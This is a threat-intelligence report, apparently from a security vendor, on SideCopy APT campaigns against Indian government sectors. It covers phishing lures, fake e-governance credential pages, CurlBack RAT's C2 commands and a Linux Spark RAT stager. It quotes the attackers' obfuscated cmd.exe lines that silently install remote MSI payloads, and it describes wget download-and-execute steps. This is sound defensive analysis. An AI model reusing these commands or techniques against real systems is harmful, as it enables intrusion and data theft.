Seqrite Labs APT team has uncovered new tactics of Pakistan-linked SideCopy APT deployed since the last week of December 2024. The group has expanded its scope of targeting beyond Indian government, defence, maritime sectors, and university students to now include entities under railway, oil & gas, and external affairs ministries. One notable shift in recent campaigns is the transition from using HTML Application (HTA) files to adopting Microsoft Installer (MSI) packages as a primary staging mechanism.
Threat actors are continuously evolving their tactics to evade detection, and this shift is driven by their persistent use of DLL side-loading and multi-platform intrusions. This evolution also incorporates techniques such as reflective loading and repurposing open-source tools such as Xeno RAT and Spark RAT, following its trend with Async RAT to extend its capabilities. Additionally, a new payload dubbed CurlBack RAT has been identified that registers the victim with the C2 server.
Key Findings
- Usernames associated with attacker email IDs are impersonating a government personnel member with cyber security background, utilizing compromised IDs.
- A fake domain mimicking an e-governance service, with an open directory, is used to host payloads and credential phishing login pages.
- Thirteen sub-domains and URLs host login pages for various RTS Services for multiple City Municipal Corporations (CMCs), all in the state of Maharashtra.
- The official domain of National Hydrology Project (NHP), under the Ministry of Water Resources, has been compromised to deliver malicious payloads.
- New tactics such as reflective loading and AES decryption of resource section via PowerShell to deploy a custom version of C#-based open-source tool XenoRAT.
- A modified variant of Golang-based open-source tool SparkRAT, is targeting Linux platforms, has been deployed via the same stager previously used for Poseidon and Ares RAT payloads.
- A new RAT dubbed CurlBack utilizing DLL side-loading technique is used. It registers the victim with C2 server via UUID and supports file transfer using curl.
- Honey-trap themed campaigns were observed in January 2025 and June 2024, coinciding with the arrest of a government employee accused of leaking sensitive data to a Pakistani handler.
- A previously compromised education portal seen in Aug 2024, became active again in February 2025 with new URLs targeting university students. These employ three different themes: “Climate Change”, “Research Work”, and “Professional” (Complete analysis can be viewed in the recording here, explaining six different clusters of SideCopy APT).
- The parent group of SideCopy, APT36, has targeted Afghanistan after a long with a theme related to Office of the Prisoners Administration (OPA) under Islamic Emirate of Afghanistan. A recent campaign targeting Linux systems with the theme “Developing Leadership for Future Wars” involves AES/RC4 encrypted stagers to drop MeshAgent RMM tool.
Targeted sectors under the Indian Ministry
- Railways
- Oil & Gas
- External Affairs
- Defence
Phishing Emails
The campaign targeting the Defence sector beings with a phishing email dated 13 January 2025, with the subject “Update schedule for NDC 65 as discussed”. The email contains a link to download a file named “NDC65-Updated-Schedule.pdf” to lure the target.

A second phishing email sent on 15 January 2025 with the subject “Policy update for this course.txt”, also contains a phishing link. This email originates from an official-looking email ID which is likely compromised. National Defence College (NDC) is a defence service training institute for strategic and practice of National Security located in Delhi, operates under the Ministry of Defence, India.

The attacker’s email address “gsosystems-ndc@outlook[.]com”, was created on 10 January 2025 in UAE and was last seen active on 28 February 2025. OSINT reveals similar looking email ID “gsosystems.ndc-mod@nic[.]in” belonging to National Informatics Centre (NIC), a department under the Ministry of Electronics and Information Technology (MeitY), India. The username linked to the attacker’s email impersonates a government personnel member with cyber security background.

Decoy Documents
The decoy is related to the National Defence College (NDC) in India and contains the Annual Training Calendar (Study & Activities) for the year 2025 for the 65th Course (NDC-65). Located in New Delhi, it is the defence service training institute and highest seat of strategic learning for officers of the Defence Service (Indian Armed Forces) and the Civil Services, all operating under the Ministry of Defence, India.




OpenDir and CredPhish
A fake domain impersonating the e-Governance portal services has been utilized to carry out the campaign targeting railway entities. This domain was created on 16 June 2023 and features an open directory hosting multiple files, identified during the investigation.

A total of 13 sub-domains have been identified, which function as login portals for various systems such as:
- Webmail
- Safety Tank Management System
- Payroll System
- Set Authority
These are likely used for credential phishing, actively impersonating multiple legitimate government portals since last year. These login pages are typically associated with RTS Services (Right to Public Services Act) and cater to various City Municipal Corporations (CMC). All these fake portals belong to cities located within the state of Maharashtra:
- Chandrapur
- Gadchiroli
- Akola
- Satara
- Vasai Virar
- Ballarpur
- Mira Bhaindar

The following table lists the identified sub-domains and the dates they were first observed:
| Sub-domains | First Seen |
| gadchiroli.egovservice[.]in | 2024-12-16 |
| pen.egovservice[.]in | 2024-11-27 |
| cpcontacts.egovservice[.]in
cpanel.egovservice[.]in webdisk.egovservice[.]in cpcalendars.egovservice[.]in webmail.egovservice[.]in |
2024-01-03 |
| dss.egovservice[.]in
cmc.egovservice[.]in |
2023-11-03 |
| mail.egovservice[.]in | 2023-10-13 |
| pakola.egovservice[.]in
pakora.egovservice[.]in |
2023-07-23 |
| egovservice[.]in | 2023-06-16 |
All these domains have the following DNS history primarily registered under AS 140641 (YOTTA NETWORK SERVICES PRIVATE LIMITED). This indicates a possible coordinated infrastructure set up to impersonate legitimate services and collect credentials from unsuspecting users.

Further investigation into the open directory revealed additional URLs associated with the fake domain. These URLs likely serve similar phishing purposes and host further decoy content.
| hxxps://egovservice.in/vvcmcrts/ |
| hxxps://egovservice.in/vvcmc_safety_tank/ |
| hxxps://egovservice.in/testformonline/test_form |
| hxxps://egovservice.in/payroll_vvcmc/ |
| hxxps://egovservice.in/pakora/egovservice.in/ |
| hxxps://egovservice.in/dssrts/ |
| hxxps://egovservice.in/cmc/ |
| hxxps://egovservice.in/vvcmcrtsballarpur72/ |
| hxxps://egovservice.in/dss/ |
| hxxps://egovservice.in/130521/set_authority/ |
| hxxps://egovservice.in/130521/13/ |
Cluster-A
The first cluster of SideCopy’s operations shows a sophisticated approach by simultaneously targeting both Windows and Linux environments. New remote access trojans (RATs) have been added to their arsenal, enhancing their capability to compromise diverse systems effectively.

Windows
A spear-phishing email link downloads an archive file, that contains double extension (.pdf.lnk) shortcut. They are hosted on domains that look to be legitimate:
| hxxps://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/ |
| hxxps://nhp.mowr.gov.in/NHPMIS/TrainingMaterial/aspx/Security-Guidelines/ |
The shortcut triggers cmd.exe with arguments that utilize escape characters (^) to evade detection and reduce readability. A new machine ID “dv-kevin” is seen with these files as we see “desktop-” prefix in its place usually.

Utility msiexec.exe is used for installing the MSI packages that are hosted remotely. It uses quiet mode flag with the installation switch.
| C:\Windows\System32\cmd.exe /c m^s^i^e^x^e^c.exe /q /i h^t^t^p^s^:^/^/^e^g^o^v^s^e^r^v^i^c^e^.^i^n^/^d^s^s^r^t^s^/^h^e^l^p^e^r^s^/^f^o^n^t^s^/^2^0^2^4^-^N^a^t^i^o^nal-^H^o^l^i^d^a^y^s^-^R^H^-^P^E^R^_^N-^1^/^i^n^s^t^/ |
| C:\Windows\System32\cmd.exe /c m^s^i^e^x^e^c.exe /q /i h^t^t^p^s^:^/^/^n^h^p^.^m^o^w^r^.^g^o^v^.^i^n^/^N^H^P^M^I^S^/^T^r^a^i^n^i^n^g^M^a^t^e^r^i^a^l^/^a^s^p^x^/^S^e^c^u^r^i^t^y^-^G^u^i^d^e^l^i^n^e^s^/^w^o^n^t^/ |
The first domain mimics a fake e-governance site seen with the open directory, while the second one is a compromised domain that belongs to the official National Hydrology Project, an entity under the Ministry of Water Resources. The MSI contains a .NET executable ConsoleApp1.exe which drops multiple PE files that are base64 encoded. Firstly, the decoy document is dropped in Public directory and opened, whereas remaining PE files are dropped in ‘C:\ProgramData\LavaSoft\’. Among them are two DLLs:
- Legitimate DLL: Sampeose.dll
- Malicious DLL: DUI70.dll, identified as CurlBack RAT.

CurlBack RAT
A signed Windows binary girbesre.exe with original name CameraSettingsUIHost.exe is dropped beside the DLLs. Upon execution, the EXE side-loads the malicious DLL. Persistence is achieved by dropping a HTA script (svnides.hta) that creates a Run registry key for the EXE. Two different malicious DLL samples were found, which have the compilation timestamps as 2024-12-24 and 2024-12-30.

CurlBack RAT initially checks the response of a specific URL with the command ‘/antivmcommand’. If the response is “on”, it proceeds, otherwise it terminates itself thereby maintaining a check. It gathers system information, and any connected USB devices using the registry key:
- “SYSTEM\\ControlSet001\\Enum\\USBSTOR”

Displays connected and running processes are enumerated to check for explorer, msedge, chrome, notepad, taskmgr, services, defender, and settings.

Next, it generates a UUID for client registration with the C2 server. The ID generated is dumped at “C:\Users\<username>\.client_id.txt” along with the username.

Before registering with the ID, persistence is set up via scheduled task with the name “OneDrive” for the legitimate binary, which can be observed at the location: “C:\Windows\System32\Tasks\OneDrive”.

Reversed strings appended to the C2 domain and their purpose:
| String | Functionality |
| /retsiger/ | Register client with the C2 |
| /sdnammoc/ | Fetch commands from C2 |
| /taebtraeh/ | Check connection with C2 regularly |
| /stluser/ | Upload results to the C2 |
Once registered, the connection is kept alive to retrieve any commands that are returned in the response.

If the response contains any value, it retrieves the current timestamp and executes one of the following C2 commands:
| Command | Functionality |
| info | Gather system information |
| download | Download files from the host |
| persistence | Modify persistence settings |
| run | Execute arbitrary commands |
| extract | Extract data from the system |
| permission | Check and elevate privileges |
| users | Enumerate user accounts |
| cmd | Execute command-line operations |

Other basic functions include fetching user and host details, extracting archive files, and creating tasks. Strings and code show that CURL within the malicious DLL is present to enumerate and transfer various file formats:
- Image files: GIF, JPEG, JPG, SVG
- Text files: TXT, HTML, PDF, XML

Linux
In addition to its Windows-focused attacks, the first cluster of SideCopy also targets Linux environments. The malicious archive file shares the same name as its Windows counterpart, but with a modification date of 2024-12-20. This archive contains a Go-based ELF binary, reflecting a consistent cross-platform strategy. Upon analysis, the function flow of the stager has code similarity to the stagers associated with Poseidon and Ares RAT. These are linked to Transparent Tribe and SideCopy APTs respectively.

Stager functionality:
- Uses wget command to download a decoy from egovservice domain into the target directory /.local/share and open it (National-Holidays-RH-PER_N-1.pdf).
- Download the final payload elf as /.local/share/xdg-open and execute.
- Create a crontab ‘/dev/shm/mycron’ to maintain persistence through system reboot for the payload, under the current username.
The final payload delivered by the stager is Spark RAT, an open-source remote access trojan with cross-platform support for Windows, macOS, and Linux systems. Written in Golang and released on GitHub in 2022, the RAT is very popular with over 500 forks. Spark RAT uses WebSocket protocol and HTTP requests to communicate with the C2 server.

Features of Spark RAT include process management and termination, network traffic monitoring, file exploration and transfer, file editing and deletion, code highlighting, desktop monitoring, screenshot capture, OS information retrieval, and remote terminal access. Additionally, it supports power management functions like shutdown, reboot, log-off, sleep, hibernate and lock screen functions.
Cluster-B
The second cluster of SideCopy’s activities targets Windows systems, although we suspect that it is targeting Linux systems based on their infrastructure observed since 2023.
